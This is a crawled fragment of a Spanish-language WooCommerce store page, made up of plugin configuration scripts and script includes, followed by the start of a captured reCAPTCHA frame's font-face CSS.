var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"312fe5e338","remove":"3659f8cf44","reload":"07cfc1ec2b"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qlxpkxtks8oi
body_size: 50726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
